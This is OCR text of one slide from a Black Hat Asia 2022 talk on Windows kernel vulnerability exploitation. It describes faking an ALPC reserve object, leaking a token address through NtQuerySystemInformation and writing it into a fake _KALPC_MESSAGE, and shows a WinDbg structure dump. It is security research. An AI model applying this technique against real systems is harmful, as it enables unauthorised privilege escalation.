 black hat®
ASIA 2022
black hat®
ASIA 2022
Vulnerability Exploitation
Fake _KALPC_RESERVE
• Call NtQuerySystemInformation to leak
the token address.
• Write the token address to FAKE
_KALPC_MESSAGE + 0xe0.
1: kd> dt _KALPC_MESSAGE 0x00000282`98fc84d0
nt!_KALPC_MESSAGE
+0x000 Entry : _LIST_ENTRY [ 0x00000000`00000000 - 0x00000000`00000000 ]
+0x010 PortQueue : (null)
+0x018 OwnerPort : 0xffffbc8d`de6f5a80 _ALPC_PORT
+0x020 WaitingThread : (null)
+0x028 u1 : <anonymous-tag>
+0x02c SequenceNo : 0n1
+0x030 QuotaProcess : 0x00000282`98fc54e0 _EPROCESS
+0x030 QuotaBlock : 0x00000282`98fc54e0 Void
+0x038 CancelSequencePort : (null)
+0x040 CancelQueuePort : (null)
+0x048 CancelSequenceNo : 0n0
+0x050 CancelListEntry : _LIST_ENTRY [ 0x00000000`00000000 - 0x00000000`00000000 ]
+0x060 Reserve : 0x00000282`98fc54e0 _KALPC_RESERVE
+0x068 MessageAttributes : _KALPC_MESSAGE_ATTRIBUTES
+0x0b0 DataUserVa : 0x00000282`98fb5b08 Void
+0x0b8 CommunicationInfo : 0xffffce80`d25066d0 _ALPC_COMMUNICATION_INFO
+0x0c0 ConnectionPort : 0xffffbc8d`dde32940 _ALPC_PORT
+0x0c8 ServerThread : (null)
+0x0d0 WakeReference : (null)
+0x0d8 WakeReference2 : (null)
+0x0e0 ExtensionBuffer : 0xffffce80`c0ef16f0 Void
+0x0e8 ExtensionBufferSize : 0x28
+0x0f0 PortMessage : _PORT_MESSAGE
#BHASIA @BlackHatEvents
MAY 10-13, 2022
MARINA BAY SANDS / SINGAPORE